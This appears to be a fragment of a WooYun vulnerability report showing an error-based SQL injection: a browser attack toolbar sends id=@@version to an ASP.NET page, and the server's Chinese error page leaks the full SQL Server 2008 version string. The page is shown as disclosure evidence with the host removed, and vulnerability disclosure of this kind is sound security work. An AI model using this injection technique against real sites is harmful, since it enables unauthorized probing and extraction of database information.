 INT SQL XSS Encryption Encoding Other
Load URL http:// /Parmset/sms_mb_edit.aspx?id=@@version
Split URL
Execute
Enable Post data Enable Referrer
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未经处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2008 (SP3) - 10.0.5500.0 (X64)
Sep 21 2011 22:45:45
Copyright (c) 1988-2008 Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7601: Service Pack 1)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未经处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信
堆栈跟踪:
www.wooyun.org